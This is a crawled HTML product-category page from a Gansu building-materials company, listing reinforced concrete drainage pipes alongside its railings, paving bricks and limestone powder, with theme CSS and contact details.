

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xhadjc.com/Product-1072.html
body_size: 10501
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>兰州钢筋混凝土排水管,甘肃钢筋混凝土排水管厂家,兰州排水管,甘肃排水管施工-夏河安多建材制品公司</title>
    <meta name="keywords" content="兰州钢筋混凝土排水管,甘肃钢筋混凝土排水管厂家,兰州排水管,甘肃排水管施工" />
    <meta name="description" content="夏河安多建材制品公司(13893953383)主营甘肃钢筋混凝土排水管,仿木护栏,仿石景观护栏,河堤护栏,石灰石矿粉,仿石PC砖,仿石路沿石,钢筋混凝土艺术围栏,各类渗水砖" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="29ff4c212037e0615426ec86e67a1735">
    <meta name="domain-token" content="873feaf24cc5e3c3261c0f56ddeb4dcc">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20180509/d61c96b5f3abc80628c88e16b5f498b1.png?x-oss-process=image/resize,limit_0,m_fill,w_16,h_?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
                <link rel="canonical" href="http://www.xhadjc.com/Products-1072.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme217/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700018880.css?time=1762762644"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" EnglistFont Pagebg  TopologyLeft "> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">      <style>/*配置颜色*/
.Themetxthover:hover,.Themefont{color:rgb(32, 174, 0) !important}.Themebg,.Themebghover:hover,.p_artlelist h3,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,.tp-leftarrow:hover,
.tp-rightarrow:hover,.pro-list .thumbnail,.notice,
.message-list dl dt{background-color:rgb(32, 174, 0)!important}.footers .footers-box p,
.footers .Attention,.form-edit label{color:rgb(32, 174, 0) !important}.ThemeBborder,.pro_class_x .left_class li,.form .header,.breadCrumb{border-bottom-color:rgb(32, 174, 0) !important}.ThemeFborder,.ThemeFborderhover:hover,.bannerEffect,.photo.row .thumbnail,.menu,
.pro-list .thumbnail,.p_pro_d .prox-list .thumbnail,.p_info_d .list-box li,
.body-right ul.pro-list li,.message-list dl,.fieldset-style .div1,
.product-detail .ProductimgBox .thumbnail,body .product-detail .ProductimgSmall{border-color:rgb(32, 174, 0) !important}.ThemeBbg,.ThemeBbghover:hover,.menu li:hover,.about,.friendLink,
.menu .navbar-nav > li > a:hover,.menu .nav > li ul li a:hover{background-color:rgb(32, 174, 0)!important}@font-face{font-family: "iconfont";src: url('/Public/Images/Theme217/icon/iconfont.eot?');/* IE9*/
  src: url('/Public/Images/Theme217/icon/iconfont.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('/Public/Images/Theme217/icon/iconfont.woff?') format('woff'), /* chrome, firefox */
  url('/Public/Images/Theme217/icon/iconfont.ttf?') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('/Public/Images/Theme217/icon/iconfont.svg?#iconfont') format('svg');/* iOS 4.1- */
}

.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-webkit-text-stroke-width: 0.2px;-moz-osx-font-smoothing: grayscale}.icon-jiantouyouline:before{content: "\e6f6"}.icon-jiantouyou:before{content: "\e612"}.icon-dianhua:before{content: "\e603"}.icon-youxiang:before{content: "\e60c"}.icon-dizhi:before{content: "\e611"}.icon-lianxiren:before{content: "\e608"}/*公共标题*/
.t_title{}
.t_title span{font-size:24px;color: #333;line-height:54px;display: block;width: 70%;margin: 0 auto;text-align: center}.t_more{display: block;width: 240px;margin: 0 auto;position: relative;text-align: center}.t_more i{color: #ccc;position: absolute;top: 5px}.t_more i.left{left: 0}.t_more i.right{right: 0}.t_more span{width:68px;line-height: 26px;font-size: 12px;color: #fff;text-align: center;margin: 0 auto;border-radius: 18px}.demo-box-hw1 .t_more i.left{left: -60px;top:-2px}.demo-box-hw1 .t_more i.right{right: -54px;top:-2px}.tpl_five,.tpl_seven{background-color: #e0f3f6;margin: 0px}/*公共样式*/
.content-box{max-width: 1180px;margin: 0 auto;padding: 0}@media screen and (max-width:1180px){.content-box{margin: 0 15px}}

@media screen and (max-width:870px){.ThemeXbg{background-color:rgb(32, 174, 0)!important}}


@media screen and (max-width:600px){.tpl_seven .col-md-6{width: 100%;margin-left: 0}}

/*动画样式*/
/*一次*/
.animated{-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-fill-mode: both;animation-fill-mode: both}/*循环*/
.animated.infinite{-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite}/*消失*/
.animated.hinge{-webkit-animation-duration: 2s;animation-duration: 2s}/*动画样式-闪动放大*/
.bounceIn{-webkit-animation:bounceIn 2s .2s ease both;-moz-animation:bounceIn 2s .2s ease both}@-webkit-keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}to{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}
@-moz-keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}to{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}
@keyframes bounceIn{from, 20%, 40%, 60%, 80%, to{-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}to{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}

/*由下而上缓慢展现*/
.fadeInUp{-webkit-animation:fadeInUp 3s .2s ease both;-moz-animation:fadeInUp 3s .2s ease both}@-webkit-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@-moz-keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

@keyframes fadeInUp{from{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由下而上快速展现*/
.fadeInUpBig{-webkit-animation:fadeInUpBig 2s .2s ease both;-moz-animation:fadeInUpBig 2s .2s ease both}@-webkit-keyframes wqdFadeOut{from{opacity: 1}to{opacity: 0}}
@-moz-keyframes wqdFadeOut{from{opacity: 1}to{opacity: 0}}
@keyframes wqdFadeOut{from{opacity: 1}to{opacity: 0}}
/*由上而下缓慢展现*/
.fadeInDown{-webkit-animation:fadeInDown 3s .2s ease both;-moz-animation:fadeInDown 3s .2s ease both}@-webkit-keyframes fadeInDown{from{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@-moz-keyframes fadeInDown{from{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInDown{from{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}


/*缓慢展现*/
.t_more:hover,.flash{-webkit-animation:flash 2s .2s ease both;-moz-animation:flash 2s .2s ease both}@-webkit-keyframes flash{from, 50%, to{opacity: 1}25%, 75%{opacity: 0}}
@-moz-keyframes flash{from, 50%, to{opacity: 1}25%, 75%{opacity: 0}}
@keyframes flash{from, 50%, to{opacity: 1}25%, 75%{opacity: 0}}

/*左右循环翻转-无线循环*/
.FlipInY{-webkit-animation:FlipInY 16s 0s ease-in-out infinite;-moz-animation:FlipInY 16s 0s ease-in-out infinite;-ms-animation:FlipInY 16s 0s ease-in-out infinite;-o-animation:FlipInY 16s 0s ease-in-out infinite;animation:FlipInY 16s 0s ease-in-out infinite}@-webkit-keyframes FlipInY{0%{-webkit-transform:rotateY(360deg)}
  40%{-webkit-transform:rotateY(0)}
  100%{-webkit-transform:rotateY(360deg)}
}
@-moz-keyframes FlipInY{0%{-moz-transform:rotateY(360deg)}
  40%{-moz-transform:rotateY(0)}
  100%{-moz-transform:rotateY(360deg)}
}
@keyframes FlipInY{0%{transform:rotateY(360deg)}
  40%{transform:rotateY(0)}
  100%{transform:rotateY(360deg)}
}

/*由左往右缓慢展现*/
.fadeInLeft{-webkit-animation:fadeInLeft 3s .2s ease both;-moz-animation:fadeInLeft 3s .2s ease both}@-webkit-keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInLeft{from{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由左往右快速展现*/
.fadeInLeftBig{-webkit-animation:fadeInLeftBig 3s .2s ease both;-moz-animation:fadeInLeftBig 3s .2s ease both}@-webkit-keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInLeftBig{from{opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由右往左缓慢展现*/
.fadeInRight{-webkit-animation:fadeInRight 3s .2s ease both;-moz-animation:fadeInRight 3s .2s ease both}@-webkit-keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInRight{from{opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
/*由右往左快速展现*/
.fadeInRightBig{-webkit-animation:fadeInRightBig 3s .2s ease both;-moz-animation:fadeInRightBig 3s .2s ease both}@-webkit-keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}
@keyframes fadeInRightBig{from{opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0)}to{opacity: 1;-webkit-transform: none;transform: none}}

</style>       <div class="head-box ThemeXbg clearfix">         <!-- pc端logo -->         <h1 class="logo_name">           <span>夏河安多建材制品有限责任公司</span>           <a href="/" class="logo navbar-brand">             <img src="//alipic.files.huiguanwang.com/mozhan/20250520/58a9b6f993ecfdcf377b3cec632a4312.jpg" alt="夏河安多建材制品有限责任公司" />           </a>         </h1>         <!-- 手机端logo -->         <a class="navbar-brand-mobile logo" href="/"><img src="//alipic.files.mozhan.com/mozhan/20200830/031bcdd80049cad7992f0a4d10e6f9dc.png"             alt="夏河安多建材制品有限责任公司" /></a>         <a class="btn-t btn-navbar-t NavBtn" id="NavBtn">           <span class="icon-bar"></span>           <span class="icon-bar"></span>           <span class="icon-bar"></span>           <span class="icon-bar"></span>         </a>         <div class="top_right">           <span><i class="iconfont icon-dianhua Themefont"></i>13893953383</span>           <span><i class="iconfont icon-youxiang Themefont"></i>xhadjc@126.com</span>           <span><i class="iconfont icon-dizhi Themefont"></i>夏河县王格尔塘镇(国道568线239KM处)</span>           <!-- 搜索 --> <!--          <div class="search" style="position: relative;">--> <!--            --> <!--            <form class="navbar-form" role="search" action="//www.xhadjc.com/Article-searchAll.html" method="post">--> <!--              --> <!--                <div class="form-group">--> <!--                  <input type="text" class="form-control ThemeFborder Themefont" name="name"--> <!--                    placeholder="请输入关键字..." />--> <!--                </div>--> <!--                <div class="form-group searchbtn">--> <!--                  <button type="submit" class="btn Themebg"></button>--> <!--                  &lt;!&ndash; <button type="button" class="btn btn-danger dropdown-toggle " data-toggle="dropdown"><i--> <!--                      class="iconfont icon-sousuo"></i></button>  <ul class="dropdown-menu" role="menu">--> <!--                    <li><a title="全站搜索" href="javascript:;" data-role="webSearchUrl">全站搜索</a>--> <!--                    </li>--> <!--                    <li><a title="产品搜索" href="javascript:;"--> <!--                        data-role="productSearchUrl">产品搜索</a></li>--> <!--                    <li><a title="文章搜索" href="javascript:;"--> <!--                        data-role="articleSearchUrl">文章搜索</a></li>--> <!--                  </ul> &ndash;&gt;--> <!--                </div>--> <!--                <input type="hidden" id="webSearchUrl" value="//www.xhadjc.com/Article-searchAll.html" />--> <!--                <input type="hidden" id="productSearchUrl" value="//www.xhadjc.com/Product-index.html" />--> <!--                <input type="hidden" id="articleSearchUrl" value="//www.xhadjc.com/Article-index.html" />--> <!--              </form>--> <!--          </div>-->         </div>       </div>       <div class="nav-box Themebg">         <div data-design-rel="menu" class="NavBox">           <ul class="nav navbar-nav">         <li>                 <a class="overflow Themebghover" href="//www.xhadjc.com/"  >             首页             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.xhadjc.com/About.html"  >             关于安多             </a>                                       </li>         <li>                 <a class="overflow Themebghover Triangle" href="//www.xhadjc.com/Product-index.html"  >             产品展示             </a>                              <span class="TriangleBtn"></span>                                  <ul class="">                         <li>                                 <a href="//www.xhadjc.com/Products-1075.html"  class="overflow Themebg">                     河堤景观护栏                 </a>                             </li>                         <li>                                 <a href="//www.xhadjc.com/Products-1070.html"  class="overflow Themebg">                     仿木铁艺围栏                 </a>                             </li>                         <li>                                 <a href="//www.xhadjc.com/Products-1069.html"  class="overflow Themebg">                     仿石PC砖、路沿石                 </a>                             </li>                         <li>                                 <a href="//www.xhadjc.com/Products-1076.html"  class="overflow Themebg">                     渗水路面砖                 </a>                             </li>                     </ul>             </li>         <li>                 <a class="overflow Themebghover" href="//www.xhadjc.com/Products-1071.html"  >             艺术围栏             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.xhadjc.com/Article-index.html"  >             公司动态             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="https://flbook.com.cn/c/FSYoU1CZe7" target="_self" >             产品画册             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.xhadjc.com/Contact.html"  >             联系我们             </a>                                       </li>     </ul>           <!-- 所有模板导航必须在这个文件里面 -->         </div>         <div class="NavBoxPublic" id="NavBoxPublic">           <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.xhadjc.com/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.xhadjc.com/About.html"  >             关于安多         </a>                                       </li>         <li>                 <a class="Themefont Triangle" href="//www.xhadjc.com/Product-index.html"  >             产品展示         </a>                              <span class="TriangleBtn"></span>                                  <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.xhadjc.com/Products-1075.html" data-img=""  >                     河堤景观护栏                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.xhadjc.com/Products-1070.html" data-img=""  >                     仿木铁艺围栏                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.xhadjc.com/Products-1069.html" data-img=""  >                     仿石PC砖、路沿石                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.xhadjc.com/Products-1076.html" data-img=""  >                     渗水路面砖                 </a>                             </li>                     </ul>             </li>         <li>                 <a class="Themefont" href="//www.xhadjc.com/Products-1071.html"  >             艺术围栏         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.xhadjc.com/Article-index.html"  >             公司动态         </a>                                       </li>         <li>                 <a class="Themefont" href="https://flbook.com.cn/c/FSYoU1CZe7" target="_self" >             产品画册         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.xhadjc.com/Contact.html"  >             联系我们         </a>                                       </li>     </ul>            <!-- 所有模板导航必须在这个文件里面 -->         </div>         <div class="NavBoxBg" id="NavBoxBg">           <div id="NavBoxBtn"></div>         </div>       </div>       </div> 		</div> 	</div>
<div class="clearfix"></div>
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.xhadjc.com/Product-index.html" target="_blank">
						</a>
																<img src="//alipic.files.huiguanwang.com/mozhan/20250422/5c04edd913e65bd00c01341b4683a763.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.xhadjc.com/Product-index.html" target="_blank">
						</a>
																<img src="//alipic.files.huiguanwang.com/mozhan/20250422/bf03474726329a87e5136af2d78cef25.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.xhadjc.com/Products-1071.html" target="_blank">
						</a>
																<img src="//alipic.files.huiguanwang.com/mozhan/20250422/3308a316f3bd9b09608b12aa4d8c8ad5.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://www.xhadjc.com/Products-1070.html" target="_blank">
						</a>
																<img src="//alipic.files.huiguanwang.com/mozhan/20250422/910c66a9bf2522fa26b4127299046e6c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

<div class="content ProductClassBox">
    <div class="content-box n-box">  
        <div class="body-right">  
             <div class="breadCrumb">
                <div class="Crumb"> <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Product-1072.html" class="Themefont">钢筋混凝土排水管</a> </div>
             </div>    
            <div class="row"> 
                <div class="ProductClassTop classifiCen" id="ProClass">
                    <div class="ProClassBg"></div>
                    <ul class="product-class">
                                                <li ><a title="推荐产品" class="Classtriangle first Themebghover " href="/Product-1077.html">推荐产品</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="钢筋混凝土排水管" class="Classtriangle first Themebghover Themebg" href="/Product-1072.html">钢筋混凝土排水管</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="河堤景观护栏" class="Classtriangle first Themebghover " href="/Product-1075.html">河堤景观护栏</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="仿木铁艺围栏" class="Classtriangle first Themebghover " href="/Product-1070.html">仿木铁艺围栏</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="艺术围栏" class="Classtriangle first Themebghover " href="/Product-1071.html">艺术围栏</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="园林景观产品" class="Classtriangle first Themebghover " href="/Product-1073.html">园林景观产品</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="石灰石矿粉" class="Classtriangle first Themebghover " href="/Product-1074.html">石灰石矿粉</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="渗水路面砖" class="Classtriangle first Themebghover " href="/Product-1076.html">渗水路面砖</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                                <li ><a title="仿石PC砖、路沿石" class="Classtriangle first Themebghover " href="/Product-1069.html">仿石PC砖、路沿石</a>
                            <div class="classBox">
                                                            </div>
                        </li>
                                            </ul>
                </div>
                <ul class="pro-list clearfix">
                                                            <li class="col-pro">
                        <div class="thumbnail">
                            <a title="钢筋混凝土排水管（RCP）系列产品" href="/Products-detail-id-4662.html">
                                                                <img alt="钢筋混凝土排水管（RCP）系列产品" src="//alipic.files.huiguanwang.com/mozhan/20250520/5c3da93302e16822e8844c121e23c803.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                     
                            </a>
                        </div> 
                        <h3 class="Themebg overflow"><a title="钢筋混凝土排水管（RCP）系列产品" href="/Products-detail-id-4662.html" class="ThemeSfonthover">钢筋混凝土排水管（RCP）系列产品</a></h3>
                    </li>
                                        <li class="col-pro">
                        <div class="thumbnail">
                            <a title="排水管" href="/Products-detail-id-4665.html">
                                                                <img alt="排水管" src="//img.258weishi.com/shangpu/20150104/e77bdcc6ca485371e4550fa6bad348d7.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                     
                            </a>
                        </div> 
                        <h3 class="Themebg overflow"><a title="排水管" href="/Products-detail-id-4665.html" class="ThemeSfonthover">排水管</a></h3>
                    </li>
                                        <li class="col-pro">
                        <div class="thumbnail">
                            <a title="排水管" href="/Products-detail-id-4664.html">
                                                                <img alt="排水管" src="//img.258weishi.com/shangpu/20150104/2a971d75f3941f5824bc6eeae45dd0b1.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                     
                            </a>
                        </div> 
                        <h3 class="Themebg overflow"><a title="排水管" href="/Products-detail-id-4664.html" class="ThemeSfonthover">排水管</a></h3>
                    </li>
                                        <li class="col-pro">
                        <div class="thumbnail">
                            <a title="排水管" href="/Products-detail-id-4660.html">
                                                                <img alt="排水管" src="//img.258weishi.com/shangpu/20150104/712d283dd009290430c4a2f29898c13c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
                                     
                            </a>
                        </div> 
                        <h3 class="Themebg overflow"><a title="排水管" href="/Products-detail-id-4660.html" class="ThemeSfonthover">排水管</a></h3>
                    </li>
                                    </ul> 
                <div class="clearfix"></div>
                <div class="page"> <div class="col-lg-3">共 4 条记录 1 页</div><div class="col-lg-9 pull-right"><ul class="pagination">       </ul></div></div>
            </div>
        </div>
        <div class="classifiCen clear" id="ProClass">
    <div class="ProClassBg"></div>
    <div class="about_title Themebg overflow">
      公司产品
    </div>
    <ul class="product-class mt15">
                <li ><a title="推荐产品" class="Classtriangle first Themebghover " href="/Product-1077.html">推荐产品</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="钢筋混凝土排水管" class="Classtriangle first Themebghover Themebg" href="/Product-1072.html">钢筋混凝土排水管</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="河堤景观护栏" class="Classtriangle first Themebghover " href="/Product-1075.html">河堤景观护栏</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="仿木铁艺围栏" class="Classtriangle first Themebghover " href="/Product-1070.html">仿木铁艺围栏</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="艺术围栏" class="Classtriangle first Themebghover " href="/Product-1071.html">艺术围栏</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="园林景观产品" class="Classtriangle first Themebghover " href="/Product-1073.html">园林景观产品</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="石灰石矿粉" class="Classtriangle first Themebghover " href="/Product-1074.html">石灰石矿粉</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="渗水路面砖" class="Classtriangle first Themebghover " href="/Product-1076.html">渗水路面砖</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="仿石PC砖、路沿石" class="Classtriangle first Themebghover " href="/Product-1069.html">仿石PC砖、路沿石</a>
            <div class="classBox">
                            </div>
        </li>
            </ul>
</div>
<div class="body-left clearfix" >
        
    <div class="pro_class_x row clearfix mb15 ThemeFborder" id="ProClassLeft">
        <div class="about_title Themebg overflow">
          公司产品
        </div>
        <ul class="left_class">
                       <li ><a title="推荐产品" class=" overflow Classtriangle first Themebghover " href="/Product-1077.html">推荐产品</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="钢筋混凝土排水管" class=" overflow Classtriangle first Themebghover Themebg" href="/Product-1072.html">钢筋混凝土排水管</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="河堤景观护栏" class=" overflow Classtriangle first Themebghover " href="/Product-1075.html">河堤景观护栏</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="仿木铁艺围栏" class=" overflow Classtriangle first Themebghover " href="/Product-1070.html">仿木铁艺围栏</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="艺术围栏" class=" overflow Classtriangle first Themebghover " href="/Product-1071.html">艺术围栏</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="园林景观产品" class=" overflow Classtriangle first Themebghover " href="/Product-1073.html">园林景观产品</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="石灰石矿粉" class=" overflow Classtriangle first Themebghover " href="/Product-1074.html">石灰石矿粉</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="渗水路面砖" class=" overflow Classtriangle first Themebghover " href="/Product-1076.html">渗水路面砖</a>
              <div class="classBox ">
                              </div>
            </li>    
                        <li ><a title="仿石PC砖、路沿石" class=" overflow Classtriangle first Themebghover " href="/Product-1069.html">仿石PC砖、路沿石</a>
              <div class="classBox ">
                              </div>
            </li>    
                    </ul>
     </div>
     <div class="p_info_x Cenl mb15 ThemeFborder">  
        <div class="about_title Themebg overflow">
          行业动态
        </div>
        <ul class="left_news">
                    <li><a title="冬日关怀暖人心，牦牛脊骨传真情—记董事长对广大员工的深情慰问" href="/Articles-detail-id-636227.html" class="Themetxthover">冬日关怀暖人心，牦牛脊骨传真情—记董事长对广大员工的深情慰问</a></li>
                    <li><a title="情系榆中灾情一线  彰显企业责任担当   8月18日公司向榆中县抢险救灾人员捐赠物资" href="/Articles-detail-id-624351.html" class="Themetxthover">情系榆中灾情一线  彰显企业责任担当   8月18日公司向榆中县抢险救灾人员捐赠物资</a></li>
